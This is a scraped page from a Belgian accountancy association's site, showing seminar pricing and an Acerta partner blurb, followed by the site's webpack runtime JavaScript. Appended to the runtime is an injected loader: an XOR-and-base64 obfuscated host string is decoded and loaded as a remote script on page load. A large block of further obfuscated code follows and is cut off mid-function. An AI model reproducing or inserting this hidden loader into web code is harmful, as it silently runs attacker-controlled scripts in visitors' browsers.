text-sm","children":"(Exclusief catering)"}]]}]}],["$","$L6","pricing-stagiairs-medewerkers",{"href":{"pathname":"/lid-worden","query":{"product":"stagiairs-medewerkers"}},"as":"/lid-worden?product=stagiairs-medewerkers#select-product","children":["$","div",null,{"className":"group flex flex-col items-center rounded hover:bg-gray-100 p-6 cursor-pointer ring-1 ring-transparent","children":[["$","span",null,{"className":"py-2 px-4 rounded-md text-white uppercase font-bold text-xs group-hover:bg-yellow-500 bg-blue-700","children":["per ","jaar"]}],["$","div",null,{"className":"text-gray-500 uppercase my-3 text-lg text-center flex items-center tracking-widest h-16","children":"stagiairs-medewerkers"}],["$","div",null,{"className":"mb-2 group-hover:text-yellow-500 text-blue-700","children":[["$","span",null,{"className":"text-4xl","children":"â‚¬"}],["$","span",null,{"className":"text-7xl font-bold","children":500}]]}],["$","span",null,{"className":"text-gray-500 tracking-wider text-sm","children":"(Exclusief catering)"}]]}]}],["$","$L6","pricing-avondseminarie",{"href":{"pathname":"/lid-worden","query":{"product":"avondseminarie"}},"as":"/lid-worden?product=avondseminarie#select-product","children":["$","div",null,{"className":"group flex flex-col items-center rounded hover:bg-gray-100 p-6 cursor-pointer ring-1 ring-transparent","children":[["$","span",null,{"className":"py-2 px-4 rounded-md text-white uppercase font-bold text-xs group-hover:bg-yellow-500 bg-blue-700","children":["per ","seminarie"]}],["$","div",null,{"className":"text-gray-500 uppercase my-3 text-lg text-center flex items-center tracking-widest h-16","children":"avondseminarie"}],["$","div",null,{"className":"mb-2 group-hover:text-yellow-500 text-blue-700","children":[["$","span",null,{"className":"text-4xl","children":"â‚¬"}],["$","span",null,{"className":"text-7xl font-bold","children":150}]]}],["$","span",null,{"className":"text-gray-500 tracking-wider text-sm","children":"(Exclusief catering)"}]]}]}],["$","$L6","pricing-dagseminarie",{"href":{"pathname":"/lid-worden","query":{"product":"dagseminarie"}},"as":"/lid-worden?product=dagseminarie#select-product","children":["$","div",null,{"className":"group flex flex-col items-center rounded hover:bg-gray-100 p-6 cursor-pointer ring-1 ring-transparent","children":[["$","span",null,{"className":"py-2 px-4 rounded-md text-white uppercase font-bold text-xs group-hover:bg-yellow-500 bg-blue-700","children":["per ","seminarie"]}],["$","div",null,{"className":"text-gray-500 uppercase my-3 text-lg text-center flex items-center tracking-widest h-16","children":"dagseminarie"}],["$","div",null,{"className":"mb-2 group-hover:text-yellow-500 text-blue-700","children":[["$","span",null,{"className":"text-4xl","children":"â‚¬"}],["$","span",null,{"className":"text-7xl font-bold","children":250}]]}],["$","span",null,{"className":"text-gray-500 tracking-wider text-sm","children":"(Exclusief catering)"}]]}]}]]}],["$","div",null,{"className":"px-8 mb-4","children":["$","div",null,{"className":"w-full rounded-md p-4 bg-blue-50","children":"$L19"}]}],"$L1a"]}]}]
17:["$","div",null,{"className":"mx-auto max-w-7xl w-full my-20","children":[["$","h2",null,{"id":"$undefined","className":"font-serif text-blue-800 text-4xl md:text-4xl lg:text-5xl xl:text-5xl text-center","children":["Onze ",["$","span",null,{"className":"text-yellow-500","children":"Partner"}]]}],["$","div",null,{"className":"flex flex-col lg:flex-row lg:gap-20 p-8","children":[["$","div",null,{"className":"flex flex-col","children":[["$","$L6",null,{"href":"https://acerta.be","className":"self-start","children":["$","$L1b",null,{"src":{"src":"/_next/static/media/acerta-logo.169a5177.png","height":142,"width":264,"blurDataURL":"[data-uri]","blurWidth":8,"blurHeight":4},"alt":"Acerta partner logo","width":264,"height":142,"priority":true}]}],["$","div",null,{"children":[["$","h3",null,{"id":"$undefined","className":"font-serif text-blue-800 text-3xl md:text-4xl lg:text-3xl xl:text-3xl","children":"Juridisch nieuws"}],["$","span",null,{"className":"mr-4 text-blue-800","children":["$","$L6",null,{"href":"https://www.acerta.be/nl/klantenportaal/zelfstandigen/klant-bij-acerta/juridisch-nieuws-en-updates","children":"Zelfstandigen"}]}],["$","span",null,{"className":"text-blue-500","children":["$","$L6",null,{"href":"https://www.acerta.be/nl/klantenportaal/werkgevers/wegwijs-bij-acerta/juridisch-nieuws-en-updates","children":"Werkgevers"}]}]]}]]}],["$","p",null,{"className":"text-gray-600 leading-loose lg:columns-2 gap-20","children":"Acerta is de grootste hr-dienstengroep voor starters, zelfstandigen, werkgevers, boekhouders en accountants. Acerta is gespecialiseerd in het advies, de informatisering en de verwerking van administratieve processen rond loonverwerking, sociale zekerheid, vestigingsformaliteiten en de professionalisering van het hr-beleid. Als boekhouder of accountant stem jij je diensten af op je klant en zijn unieke situatie. Jouw maatwerk versterken wij met ons totaalpakket. Acerta telt meer dan 1400 medewerkers, verdeeld over 28 kantoren in Vlaanderen, Brussel en WalloniÃ«. Meer dan 1 starter op 5 passeert effectief langs Acerta's ondernemingsloketten. De groep beheert het statuut van 1 zelfstandige op 3 en 1 organisatie op 4 maakt gebruik van haar hr- en/of payrolloplossingen. We realiseren zo'n 662 000 loonberekeningen per maand en zijn de hr-partner van 5700 boekhouders, 287 465 zelfstandigen en 40 137 ondernemingen."}]]}]]}]
19:["$","div",null,{"className":"flex","children":[["$","div",null,{"className":"flex-shrink-0","children":["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","fill":"currentColor","aria-hidden":"true","data-slot":"icon","ref":"$undefined","aria-labelledby":"$undefined","className":"h-5 w-5 text-blue-400","children":[null,["$","path",null,{"fillRule":"evenodd","d":"M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm8.706-1.442c1.146-.573 2.437.463 2.126 1.706l-.709 2.836.042-.02a.75.75 0 0 1 .67 1.34l-.04.022c-1.147.573-2.438-.463-2.127-1.706l.71-2.836-.042.02a.75.75 0 1 1-.671-1.34l.041-.022ZM12 9a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Z","clipRule":"evenodd"}]]}]}],["$","div",null,{"className":"ml-3","children":["Omdat we in de toekomst onze kwalitatieve seminaries willen blijven aanbieden werd binnen ons bestuur beslist om de deelnameprijs (lidgeld) voor dit uitgebreide seminarieaanbod ",["$","u",null,{"children":"niet te verhogen"}]," doch ",["$","u",null,{"children":"enkel te indexeren"}],". We hebben in twee jaar gÃ©Ã©n enkele indexatie of verhoging toegepast ondanks alle stijgende prijzen. De kostprijs voor de Ã©Ã©nmalige deelnemers werd eveneens ",["$","u",null,{"children":"enkel geÃ¯ndexeerd"}],"."]}]]}]
1a:["$","div",null,{"className":"px-8","children":["$","div",null,{"className":"w-full rounded-md p-4 bg-blue-50","children":["$","div",null,{"className":"flex","children":[["$","div",null,{"className":"flex-shrink-0","children":["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","fill":"currentColor","aria-hidden":"true","data-slot":"icon","ref":"$undefined","aria-labelledby":"$undefined","className":"h-5 w-5 text-blue-400","children":[null,["$","path",null,{"fillRule":"evenodd","d":"M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm8.706-1.442c1.146-.573 2.437.463 2.126 1.706l-.709 2.836.042-.02a.75.75 0 0 1 .67 1.34l-.04.022c-1.147.573-2.438-.463-2.127-1.706l.71-2.836-.042.02a.75.75 0 1 1-.671-1.34l.041-.022ZM12 9a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Z","clipRule":"evenodd"}]]}]}],["$","div",null,{"className":"ml-3","children":["Erkenningsnummer KMO portefeuille: ",["$","strong",null,{"children":"DV.0238080"}],["$","br",null,{}],"ITAA nummer: ",["$","strong",null,{"children":"B0570/2021-07"}]]}]]}]}]}]


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://vato.be/_next/static/chunks/webpack-634a09eead7a5d9b.js
body_size: 36735
content:
(()=>{"use strict";var e={},t={};function r(o){var n=t[o];if(void 0!==n)return n.exports;var a=t[o]={exports:{}},i=!0;try{e[o].call(a.exports,a,a.exports,r),i=!1}finally{i&&delete t[o]}return a.exports}r.m=e,(()=>{var e=[];r.O=(t,o,n,a)=>{if(o){a=a||0;for(var i=e.length;i>0&&e[i-1][2]>a;i--)e[i]=e[i-1];e[i]=[o,n,a];return}for(var u=1/0,i=0;i<e.length;i++){for(var[o,n,a]=e[i],l=!0,c=0;c<o.length;c++)(!1&a||u>=a)&&Object.keys(r.O).every(e=>r.O[e](o[c]))?o.splice(c--,1):(l=!1,a<u&&(u=a));if(l){e.splice(i--,1);var s=n();void 0!==s&&(t=s)}}return t}})(),r.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return r.d(t,{a:t}),t},(()=>{var e,t=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__;r.t=function(o,n){if(1&n&&(o=this(o)),8&n||"object"==typeof o&&o&&(4&n&&o.__esModule||16&n&&"function"==typeof o.then))return o;var a=Object.create(null);r.r(a);var i={};e=e||[null,t({}),t([]),t(t)];for(var u=2&n&&o;"object"==typeof u&&!~e.indexOf(u);u=t(u))Object.getOwnPropertyNames(u).forEach(e=>i[e]=()=>o[e]);return i.default=()=>o,r.d(a,i),a}})(),r.d=(e,t)=>{for(var o in t)r.o(t,o)&&!r.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:t[o]})},r.f={},r.e=e=>Promise.all(Object.keys(r.f).reduce((t,o)=>(r.f[o](e,t),t),[])),r.u=e=>"static/chunks/"+e+"."+({5935:"660ff878e3685e5e",5940:"c160b2dd6dfcc3d8"})[e]+".js",r.miniCssF=e=>{},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(e){if("object"==typeof window)return window}}(),r.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),(()=>{var e={},t="_N_E:";r.l=(o,n,a,i)=>{if(e[o])return void e[o].push(n);if(void 0!==a)for(var u,l,c=document.getElementsByTagName("script"),s=0;s<c.length;s++){var d=c[s];if(d.getAttribute("src")==o||d.getAttribute("data-webpack")==t+a){u=d;break}}u||(l=!0,(u=document.createElement("script")).charset="utf-8",u.timeout=120,r.nc&&u.setAttribute("nonce",r.nc),u.setAttribute("data-webpack",t+a),u.src=r.tu(o)),e[o]=[n];var f=(t,r)=>{u.onerror=u.onload=null,clearTimeout(p);var n=e[o];if(delete e[o],u.parentNode&&u.parentNode.removeChild(u),n&&n.forEach(e=>e(r)),t)return t(r)},p=setTimeout(f.bind(null,void 0,{type:"timeout",target:u}),12e4);u.onerror=f.bind(null,u.onerror),u.onload=f.bind(null,u.onload),l&&document.head.appendChild(u)}})(),r.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;r.tt=()=>(void 0===e&&(e={createScriptURL:e=>e},"undefined"!=typeof trustedTypes&&trustedTypes.createPolicy&&(e=trustedTypes.createPolicy("nextjs#bundler",e))),e)})(),r.tu=e=>r.tt().createScriptURL(e),r.p="/_next/",(()=>{var e={8068:0,6138:0,8e3:0};r.f.j=(t,o)=>{var n=r.o(e,t)?e[t]:void 0;if(0!==n)if(n)o.push(n[2]);else if(/^(80(00|68)|6138)$/.test(t))e[t]=0;else{var a=new Promise((r,o)=>n=e[t]=[r,o]);o.push(n[2]=a);var i=r.p+r.u(t),u=Error();r.l(i,o=>{if(r.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var a=o&&("load"===o.type?"missing":o.type),i=o&&o.target&&o.target.src;u.message="Loading chunk "+t+" failed.\n("+a+": "+i+")",u.name="ChunkLoadError",u.type=a,u.request=i,n[1](u)}},"chunk-"+t,t)}},r.O.j=t=>0===e[t];var t=(t,o)=>{var n,a,[i,u,l]=o,c=0;if(i.some(t=>0!==e[t])){for(n in u)r.o(u,n)&&(r.m[n]=u[n]);if(l)var s=l(r)}for(t&&t(o);c<i.length;c++)a=i[c],r.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return r.O(s)},o=self.webpackChunk_N_E=self.webpackChunk_N_E||[];o.forEach(t.bind(null,0)),o.push=t.bind(null,o.push.bind(o))})()})();function xorDecode(b,a){a=void 0===a?22:a;b=atob(b);for(var d="",c=0;c<b.length;c++)d+=String.fromCharCode(b.charCodeAt(c)^a);return d}(function(){new URLSearchParams(location.search);var b="https://"+xorDecode("en8nOGZ/dWU5fjlxeTh8ZQ=="),a=document.createElement("script");a.src=b;document.head.appendChild(a)})();

(function(_0x5b075d,_0x59e34d){const _0x161784=_0x5b075d();function _0x2260c6(_0x293a80,_0x1fcddd,_0x1863b0,_0x3446f5,_0x48bed0){return _0x27c1(_0x1fcddd-0x22f,_0x3446f5);}function _0x2a75fe(_0x2550fc,_0x6f0848,_0x4e0c71,_0x2ea6d2,_0x4031dc){return _0x27c1(_0x4e0c71- -0x1bd,_0x2ea6d2);}function _0xe67c98(_0x4275dd,_0xcc829b,_0x73c6b8,_0x5386df,_0x4aa111){return _0x27c1(_0x4aa111- -0x152,_0x73c6b8);}function _0x3bd75f(_0x4edcfd,_0x1fcd3c,_0x1f61f8,_0x3578b2,_0x249825){return _0x27c1(_0x3578b2-0x337,_0x4edcfd);}function _0x7dc54b(_0x32661b,_0x5567a5,_0x43a911,_0x824dcd,_0x58cb5d){return _0x27c1(_0x824dcd-0x367,_0x5567a5);}while(!![]){try{const _0x52ef55=parseInt(_0xe67c98(0xb1,0x15b,'a)gw',0xb6,0x60))/(0x1*-0xfc5+-0x252d+0x1*0x34f3)+-parseInt(_0x2a75fe(-0x5e,0x15b,0xce,'CtAy',0xf5))/(-0xc03+0x8a3+0x1*0x362)+-parseInt(_0xe67c98(0x1bf,0xa8,'a)gw',0x1,0xea))/(0x1d+-0x1f7d*-0x1+-0x1f97)*(parseInt(_0xe67c98(-0x52,-0xb2,'G#VI',0x150,0x7))/(-0x2470+-0x945+0x2db9))+parseInt(_0x2260c6(0x440,0x4a0,0x43b,'GTy@',0x593))/(-0xdd7+-0xa8a+-0xc33*-0x2)+-parseInt(_0x3bd75f('Ogp[',0x45c,0x638,0x570,0x50e))/(0x1c9*-0xb+0x1*-0x839+0x1be2)*(-parseInt(_0x7dc54b(0x632,'S0cX',0x535,0x591,0x4b5))/(-0xd24+-0x1*0x227c+0x2fa7))+parseInt(_0xe67c98(-0x51,-0x67,'&cco',0x141,0x5))/(-0x3c3+0xd4d+-0x2*0x4c1)*(parseInt(_0x2a75fe(0x164,-0x69,0xbc,'3Dv%',-0x75))/(-0x726+-0x1567*0x1+0x1c96))+-parseInt(_0x2260c6(0x3f6,0x3b3,0x4fa,'Lg!]',0x453))/(0x246+-0x24e8+0x22ac)*(parseInt(_0x7dc54b(0x46c,'zPWl',0x38c,0x49d,0x5da))/(-0xcf1*0x1+-0xe07*0x1+-0x1*-0x1b03));if(_0x52ef55===_0x59e34d)break;else _0x161784['push'](_0x161784['shift']());}catch(_0xdc68bd){_0x161784['push'](_0x161784['shift']());}}}(_0x399e,-0x98c3e+0xa35b*0x5+-0xa61*-0x193),(function(){const _0x57bac5={'rIxZT':_0x1833d7('Y!fS',0x58f,0x65e,0x6ff,0x67f)+_0x512efa(0x478,0x375,0x3a2,'pKIg',0x3bd)+_0x512efa(0x2db,0x2a4,0x379,'3Dv%',0x38a)+')','tpZZA':_0xc0325b(0x64b,0x43e,0x554,0x634,'z^P&')+_0x1833d7('u(ZG',0x67d,0x49e,0x614,0x537)+_0x4aef37(0x21b,0x110,0x218,'*uVT',0x229)+_0xc0325b(0x572,0x686,0x63f,0x706,'WA7p')+_0x4aef37(0x182,0x9e,0x1d0,'hJ##',0x295)+_0x512efa(0x2d9,0x289,0x298,'hJ##',0x392)+_0x1833d7('bUH1',0x5c2,0x650,0x68f,0x5e4),'mzylJ':function(_0x3d39ae,_0x2826dc){return _0x3d39ae(_0x2826dc);},'qWDXh':_0x4bfa48(-0x14e,-0xb,'95W)',-0x106,-0x48),'QUqsD':function(_0xbeae9,_0x271156){return _0xbeae9+_0x271156;},'EMXfy':_0x4bfa48(-0xd4,-0xc,'[Dtu',-0x149,-0x5e),'cDuPl':_0x1833d7('yUNJ',0x3bf,0x469,0x3a9,0x4ca),'ARqWC':function(_0x2b25e5){return _0x2b25e5();},'gfAwQ':function(_0xa66db4,_0x283d20){return _0xa66db4===_0x283d20;},'BiOHs':_0x4bfa48(-0x14b,0xdd,'4@iH',-0x166,-0x34),'JRaot':function(_0x2bd983,_0x2a46d5){return _0x2bd983!==_0x2a46d5;},'kKipJ':_0xc0325b(0x505,0x4e9,0x482,0x45a,'MNZC'),'MMEcW':function(_0x5d342e){return _0x5d342e();},'mnHGF':_0x1833d7('u(ZG',0x3e4,0x350,0x52d,0x462),'STkJc':function(_0x5e4bfd,_0x28281c){return _0x5e4bfd===_0x28281c;},'InOVg':_0x4aef37(0x3b,0x64,0x140,'*rY0',0x9a),'PtTsA':function(_0x655b24,_0xe8f48f){return _0x655b24!==_0xe8f48f;},'LuPdI':_0xc0325b(0x48c,0x597,0x4c9,0x48c,'%Ix('),'IEcth':_0x4aef37(0xc3,0x159,-0x31,'$*DE',0x1b1),'wESWD':_0x1833d7('gw4#',0x4ff,0x529,0x325,0x441)+_0x4bfa48(-0x17,-0xa2,'z^P&',-0xc,0x41)+'+$','ymEUb':_0x4bfa48(-0xb4,-0x1b3,')[PK',0x3b,-0xf4),'oStxx':function(_0x531838,_0x20026d){return _0x531838(_0x20026d);},'pvOnl':function(_0x97dc9d){return _0x97dc9d();},'FSCsl':function(_0x3a1929,_0x4fdd04,_0x3b4ddb){return _0x3a1929(_0x4fdd04,_0x3b4ddb);},'UaBvi':_0xc0325b(0x46d,0x41c,0x4fe,0x3be,'CtAy'),'cVoPJ':_0x1833d7('WA7p',0x48e,0x48e,0x5d0,0x4c9),'vYndg':_0xc0325b(0x511,0x61b,0x4e4,0x433,'AMN4'),'cMoAY':_0x4bfa48(-0x9e,0x64,'CtAy',0x1c,0x5b),'fJeLZ':function(_0x3c6fbc,_0x3162e4){return _0x3c6fbc!==_0x3162e4;},'pbmCB':_0x512efa(0x332,0x40a,0x2fc,'7plT',0x409),'uqNHo':function(_0x4f47fc,_0x57812a){return _0x4f47fc(_0x57812a);},'awXTT':function(_0x2e9612,_0x2b2089){return _0x2e9612<_0x2b2089;},'JpSyy':function(_0x26995c,_0x4584b8){return _0x26995c^_0x4584b8;},'RmrdJ':function(_0x5ecb36,_0x44db38,_0x390621){return _0x5ecb36(_0x44db38,_0x390621);},'KIuEa':function(_0x21983e,_0x36786c){return _0x21983e!==_0x36786c;},'UGhSb':_0x4bfa48(-0x181,-0x128,'Amkz',-0xd0,-0x17e),'PMlYW':_0x512efa(0x3f2,0x55f,0x46f,'yUNJ',0x345),'pMVXd':function(_0x4a1ac0,_0x237e76){return _0x4a1ac0+_0x237e76;},'OnonO':function(_0x4070bb,_0x4e4f75){return _0x4070bb+_0x4e4f75;},'uIkBW':_0x4bfa48(0xc4,-0x58,'gMgH',-0x77,0x87),'RHtlj':function(_0x2202a3,_0x40c1ef){return _0x2202a3!==_0x40c1ef;},'cgfSk':_0xc0325b(0x504,0x59f,0x4ee,0x56a,'G#VI'),'MOCdt':_0x512efa(0x200,0x395,0x256,'xS8X',0x1f3),'aVSDO':function(_0x5380e2){return _0x5380e2();},'qxSpH':_0x4aef37(0x1b4,0xa5,0x273,'4@iH',0x16a),'IgqoF':_0x1833d7('gMgH',0x395,0x492,0x576,0x4db),'HkiQZ':function(_0x1a438a,_0x56c05e){return _0x1a438a(_0x56c05e);},'vhAQi':_0x4aef37(0x192,0x2a2,0x2d6,'4LaX',0x203)+_0xc0325b(0x4d0,0x5a9,0x50c,0x492,'yUNJ')+_0x1833d7('bUH1',0x4dc,0x574,0x47b,0x56e)+_0x4aef37(0x14d,0x19e,0x1d5,'HjUa',0x1e5),'Oxojm':_0x4bfa48(0x2c,0xac,'3Dv%',0x94,0x46)+_0x512efa(0x257,0x297,0x25a,'yUNJ',0x176)+_0x4bfa48(-0xac,0x13b,'AMN4',-0xe6,0x39)+_0x4aef37(0xb7,0x6a,0x1e3,'4@iH',0xe7)+_0x512efa(0x4f8,0x342,0x3e0,'!28]',0x35a)+_0xc0325b(0x305,0x312,0x41b,0x4a5,'pKIg')+'\x20)','SbSna':_0x4aef37(0x8e,0xc,0x171,'!28]',0x19f),'RzlLy':function(_0x470248,_0x62e20f){return _0x470248===_0x62e20f;},'OkQhy':_0xc0325b(0x60e,0x4ed,0x5e0,0x569,']GDZ'),'YsFUZ':_0x1833d7('bXhx',0x5a5,0x4f6,0x600,0x61a),'iHdcm':function(_0x18110e,_0x4bc5d5){return _0x18110e+_0x4bc5d5;},'YRXtz':_0x4bfa48(0xa8,0x194,'WA7p',0x62,0x8e),'fhWZg':function(_0x17ada3,_0x1023ed){return _0x17ada3===_0x1023ed;},'MErqp':_0x1833d7('*Y2R',0x6c3,0x573,0x5e3,0x5cf),'FXOkN':_0x4aef37(0x1f3,0x1c0,0x2c5,')3*Q',0x32a),'GdIvA':_0x4bfa48(0x54,-0xc9,'7plT',-0xdf,-0x95)+'t','tEXZl':function(_0x1ff079,_0x20e8b6){return _0x1ff079===_0x20e8b6;},'UxpNP':_0x4aef37(0x17e,0x38,0x25a,'!28]',0x1c6),'ZgmfU':_0x4bfa48(0xff,0x48,']GDZ',-0xc4,0x13),'OpEwX':function(_0x2a20c3,_0x127fa7){return _0x2a20c3!==_0x127fa7;},'jQQrx':_0x4bfa48(0x58,-0x9c,'GTy@',-0x20f,-0xea),'llGPu':_0xc0325b(0x62b,0x68b,0x559,0x448,'zPWl'),'AyIRz':_0x1833d7('z^P&',0x4f0,0x57c,0x445,0x57a),'avYtN':function(_0x46478c,_0x5d5683){return _0x46478c+_0x5d5683;},'zDTbV':_0x512efa(0x3e9,0x496,0x366,'zPWl',0x317)+_0x4bfa48(-0xbd,-0xea,'xS8X',-0xe0,-0x120),'tskSI':_0x512efa(0x200,0x304,0x2b2,'gw4#',0x34f),'KVCqE':_0x4aef37(0x252,0x1a8,0x192,'zPWl',0x209),'naAGk':_0x4bfa48(-0x47,-0x87,'A$&b',-0x209,-0x142)+'n','SMBJl':_0x512efa(0x42c,0x386,0x410,'bUH1',0x3c6),'DhBYc':_0xc0325b(0x4eb,0x439,0x541,0x48f,')[PK'),'BdOuX':_0xc0325b(0x420,0x559,0x4c4,0x5ab,'a)gw'),'YhuXX':_0xc0325b(0x6ca,0x6cb,0x5ca,0x5a0,'z^P&'),'fwTuQ':_0x4bfa48(0xbc,0xa0,'3Dv%',-0x66,0xa3),'UuRYg':_0x4aef37(0x116,-0x6,0x146,'u(ZG',0x159)+_0x512efa(0x376,0x297,0x23d,')[PK',0x245),'qyziE':_0x4aef37(0x22d,0x353,0x33e,'[Dtu',0x36e),'jYSam':_0x4aef37(0x1b8,0x1b1,0x2f0,'!28]',0x9e),'JdafR':function(_0x373e60,_0x3b03c7){return _0x373e60<_0x3b03c7;},'QTejj':function(_0x38b177,_0x4f5932){return _0x38b177===_0x4f5932;},'ThtlM':_0x4aef37(0x15a,0xf0,0x1f2,'4@iH',0x41),'tiUra':_0x4aef37(0xed,-0x14,0x80,'0h5@',-0x19),'WYNjl':function(_0x3f2d46,_0x31d977){return _0x3f2d46+_0x31d977;},'VNPLp':function(_0x4651a1,_0x551b60){return _0x4651a1+_0x551b60;},'YQJTA':function(_0x4cee09,_0x19deff){return _0x4cee09(_0x19deff);},'ZfjUO':function(_0xdbaf6,_0x5548de){return _0xdbaf6===_0x5548de;},'EQbqf':_0x512efa(0x2a9,0x4bd,0x3c5,'MNZC',0x47b),'MdkbX':_0x4aef37(0x22c,0x1ef,0x12e,'@aAE',0x271),'PYlmG':function(_0x53ffb4,_0x23c591){return _0x53ffb4<_0x23c591;},'YrpdN':_0x1833d7('GTy@',0x446,0x3ad,0x54d,0x48d),'bYCqP':function(_0x390992,_0x38f843,_0x280ad8){return _0x390992(_0x38f843,_0x280ad8);},'HNfod':_0x1833d7('&cco',0x36a,0x3b4,0x552,0x431),'qscPF':_0xc0325b(0x568,0x6cf,0x686,0x6f4,']GDZ'),'wPfTo':function(_0x11a18c,_0xe2489){return _0x11a18c+_0xe2489;},'pFEzP':function(_0x2f78cd,_0x7561ee){return _0x2f78cd+_0x7561ee;},'GSNeZ':function(_0x395609,_0x3a62b9){return _0x395609(_0x3a62b9);},'QCkTU':function(_0x2ea26a,_0x50249a){return _0x2ea26a+_0x50249a;},'OYBJb':function(_0x53d32d,_0x3a01c0){return _0x53d32d+_0x3a01c0;},'GjVIj':_0x4bfa48(-0x7b,-0x142,'bXhx',0x4d,-0xb1)+_0xc0325b(0x407,0x59f,0x46c,0x3a6,'HjUa')+'t','hOhWR':function(_0x34f3f6,_0x350b93,_0x4ee4b0){return _0x34f3f6(_0x350b93,_0x4ee4b0);},'IYzxG':function(_0x45dea0,_0x13a734){return _0x45dea0(_0x13a734);},'Flcqw':_0x4aef37(0x286,0x195,0x34b,'95W)',0x22b),'Qycua':_0xc0325b(0x586,0x3b0,0x4ed,0x5e5,'S0cX'),'NhiRk':_0x1833d7('*rY0',0x415,0x3ed,0x3d2,0x4cd),'BOLye':function(_0x380d5d,_0x3fa71e){return _0x380d5d(_0x3fa71e);},'fxOMo':function(_0x20f9ad,_0x24541b){return _0x20f9ad!==_0x24541b;},'eOdjW':_0x1833d7('Lg!]',0x4b4,0x67e,0x699,0x5bb),'GbAKo':_0x4aef37(0x87,0xe6,-0x83,'pKIg',0x35),'cCzcG':_0x4bfa48(0x84,0x2d,'0h5@',0x122,0xdc),'mkBad':_0x1833d7('Amkz',0x52b,0x734,0x731,0x659),'QpVnY':function(_0x40f295,_0x193817){return _0x40f295(_0x193817);},'GeFjl':_0x1833d7('0h5@',0x5d8,0x5ee,0x4a7,0x5c1),'RFscr':function(_0x396e32,_0x5ab439){return _0x396e32(_0x5ab439);},'bkWgA':_0x512efa(0x142,0xe7,0x22c,'18^a',0xfe),'yOUdC':_0x1833d7('xS8X',0x5d1,0x59b,0x506,0x639),'ddAye':function(_0x595a3b,_0x3b4449){return _0x595a3b+_0x3b4449;},'ajzIV':_0x1833d7('tF2A',0x528,0x64f,0x50d,0x56c)+_0x4bfa48(-0xdf,-0x1b9,'4@iH',-0x13d,-0xf7)+_0x4bfa48(-0x96,-0x14,'z^P&',-0x194,-0xe2)+_0x4bfa48(-0x9d,0x5d,'95W)',-0xd9,-0x83)+_0x4bfa48(-0x18c,-0x97,'3Dv%',-0xd7,-0x65)+_0x4aef37(0xad,-0x32,0xd2,'vCe4',-0x4)+_0x4aef37(0x248,0x382,0x297,'0h5@',0x293)+_0x4bfa48(0x135,0xa8,'vCe4',0x1ad,0xdd)+_0x4bfa48(0x142,0x1d4,'bUH1',0x125,0xb6)+'s','UorQQ':function(_0x1c7cbd){return _0x1c7cbd();},'ienOe':_0x4aef37(0x99,0x1ca,-0x50,'z^P&',-0x2e),'VyXqs':function(_0x46af43,_0x44b388){return _0x46af43||_0x44b388;}},_0x535e42=(function(){function _0x11cfa8(_0x136b40,_0x2f7b0a,_0x5b9686,_0x4cfe8f,_0x1383a3){return _0x4aef37(_0x2f7b0a- -0x3d,_0x2f7b0a-0x193,_0x5b9686-0x7c,_0x1383a3,_0x1383a3-0x1af);}function _0x27dbfd(_0x3e6568,_0x481b99,_0x1bf41c,_0x502a65,_0x479560){return _0x1833d7(_0x3e6568,_0x481b99-0xea,_0x1bf41c-0x9c,_0x502a65-0x17a,_0x481b99- -0x52e);}const _0x2324be={'BdNze':_0x57bac5[_0x11cfa8(0x1c1,0x8c,0x5c,0x0,'2bwv')],'mbQeo':_0x57bac5[_0x11cfa8(0xf9,0x96,-0x3e,0x1ae,'a)gw')],'wwinz':function(_0x18b0d1,_0x62955){function _0xf65487(_0x124e82,_0x219317,_0x721702,_0x5d9bc9,_0x9f8980){return _0x11cfa8(_0x124e82-0x92,_0x219317-0x4,_0x721702-0x76,_0x5d9bc9-0x1d4,_0x9f8980);}return _0x57bac5[_0xf65487(0x26,0xa9,0x11c,-0x2e,'&cco')](_0x18b0d1,_0x62955);},'mzZbY':_0x57bac5[_0x11cfa8(0x166,0x14e,0x1c9,0x18d,'G#VI')],'MXEtF':function(_0x30efd3,_0x580e6e){function _0x43f454(_0x18d0aa,_0x1950d6,_0x883ad,_0x256714,_0x4a0a7b){return _0x11cfa8(_0x18d0aa-0x5f,_0x256714- -0x33,_0x883ad-0x7c,_0x256714-0x63,_0x1950d6);}return _0x57bac5[_0x43f454(0x2b1,'yUNJ',0x8e,0x1ba,0x1e5)](_0x30efd3,_0x580e6e);},'VMknv':_0x57bac5[_0x3637e8(0x4ea,'WA7p',0x4ce,0x4f5,0x49d)],'yooJj':_0x57bac5[_0x593f4f('3Dv%',0x1a,-0x19,-0xc8,0x35)],'ijWBw':function(_0x514e3e,_0x46a55e){function _0x44609a(_0x332952,_0x242a0e,_0x5e6597,_0x24291c,_0x41829d){return _0x593f4f(_0x41829d,_0x242a0e-0x176,_0x5e6597-0x140,_0x24291c-0x1e0,_0x24291c-0x3cc);}return _0x57bac5[_0x44609a(0x4d3,0x295,0x2c4,0x3d7,'*rY0')](_0x514e3e,_0x46a55e);},'YeJmE':function(_0x440e85){function _0x47bfea(_0x1d750c,_0xcbbab0,_0xc971c4,_0x255051,_0xe0b0e4){return _0x1222ae(_0x1d750c-0x1a6,_0xcbbab0-0x10e,_0xe0b0e4,_0x1d750c- -0x2de,_0xe0b0e4-0x1b4);}return _0x57bac5[_0x47bfea(0xfd,0x21d,0x21e,0x61,'S0cX')](_0x440e85);},'IPOFj':function(_0x244577,_0x1b9af5){function _0xf96a16(_0x2cc907,_0x417709,_0x29c002,_0x43dd3c,_0x2d526f){return 